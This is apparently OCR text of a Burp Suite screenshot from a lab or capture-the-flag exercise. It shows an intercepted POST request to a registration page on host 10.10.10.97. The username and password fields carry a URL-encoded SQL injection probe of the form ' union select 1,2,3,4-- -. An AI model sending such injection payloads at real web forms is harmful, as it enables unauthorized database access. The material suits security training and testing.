 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.97:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /register.php HTTP/1.1
Host: 10.10.10.97
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.97/register.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
Cookie: PHPSESSID=qilb9nshjhcfi0qfcklcu7imt3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
username=k%27+union+select+1%2C2%2C3%2C4--+-&password=k%27+union+select+1%2C2%2C3%2C4--+-&confirm_password=k%27+union+select+1%2C2%2C3%2C4--+-
? < + > Type a search term 0 matches